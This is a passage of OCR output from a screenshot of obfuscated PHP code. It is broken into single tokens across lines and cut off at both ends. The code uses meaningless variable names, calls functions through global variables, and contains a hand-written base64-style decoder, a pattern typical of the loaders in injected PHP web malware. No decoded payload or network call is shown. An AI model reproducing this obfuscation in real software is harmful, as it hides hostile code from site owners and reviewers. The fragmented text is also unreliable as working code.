
AioENpkIC
, 
0
, (
$CNhoktlpx
 - 
3
)) : 
$YDRtAioEN
pkIC
).
$ysCgijZTbHwcA
(
$TCzJfCCxkYQf
, (
$CNhokt
lpx
 || 
3
));}}
else
{
function
BzddEWBWhvh
(
$nXNK
uXYFVwcOe
)
{
global
$gHfzGVNhbKO
;
return
$gHfzG
VNhbKO
(
$nXNKuXYFVwcOe
);}}
if
(!
$VwGQECVgMV
(
$WJ
VHUlOZ
)){
function
JDZGgWhBJIafwDF
(
$LEqUoUXQZ
W
)
{
global
$YqtmwUJzgzQX
,
$ysCgijZTbHwcA
,
$Gjae
DzDHFNiNfIz
,
$Zqvbd
,
$pdTDDkuXXkCrKc
,
$vOOPyDEY
B
,
$ZYCVKL
,
$SXuqI
;
if
(
empty
(
$LEqUoUXQZW
))
retur
n
;
$MqvcrTOVHCLBgl
 = 
$xXASiMYkZwZBM
 = 
$OxdNG
= 
$SXuqI
;
$RXUogSzYwD
 = 
$qNULI
 = 
$bgdPBDJKXJj
= 
$tMjoMUOUDKLlfQf
 = 
$SXuqI
;
$wOardtHtLB
 = 
0
;
$nfyotU
 = 
$SXuqI
;
$LEqUoUXQZW
 = 
$vOOPyDEYB
(
$ZYCVKL
, 
$SXuqI
, 
$LEqUoUXQZW
);
do
{
$RXUogSzYw
D
 = 
$Zqvbd
(
$YqtmwUJzgzQX
, 
$ysCgijZTbHwcA
(
$LE
qUoUXQZW
, 
$wOardtHtLB
++, 
1
));
$qNULI
 = 
$Zqvbd
(
$YqtmwUJzgzQX
, 
$ysCgijZTbHwcA
(
$LEqUoUXQZW
, 
$wOardtHtLB
++, 
1
));
$bgdPBDJKXJj
 = 
$Zqvbd
(
$Yq
tmwUJzgzQX
, 
$ysCgijZTbHwcA
(
$LEqUoUXQZW
, 
$wOa
rdtHtLB
++, 
1
));
$tMjoMUOUDKLlfQf
 = 
$Zqvbd
(
$Yq
tmwUJzgzQX
, 
$ysCgijZTbHwcA
(
$LEqUoUXQZW
, 
$wOa
rdtHtLB
++, 
1
));
$MqvcrTOVHCLBgl
 = (
$RXUogSzYw
D
 << 
2
) | (
$qNULI
 >> 
4
);
$xXASiMYkZwZBM
 = 
((
$qNULI
 & 
15
) << 
4
) | (
$bgdPBDJKXJj
 >> 
2
);
$OxdNG
 = ((
$bgdPBDJKXJj
 & 
3
) << 
6
) | 
$tMj